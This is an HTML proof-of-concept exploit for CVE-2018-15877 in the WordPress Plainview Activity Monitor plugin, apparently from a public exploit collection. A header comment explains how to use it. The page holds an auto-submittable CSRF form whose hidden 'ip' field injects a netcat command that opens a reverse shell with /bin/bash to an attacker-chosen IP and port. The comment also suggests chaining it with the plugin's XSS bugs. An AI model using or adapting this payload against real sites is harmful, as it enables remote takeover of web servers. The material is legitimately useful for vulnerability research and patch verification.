 <html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>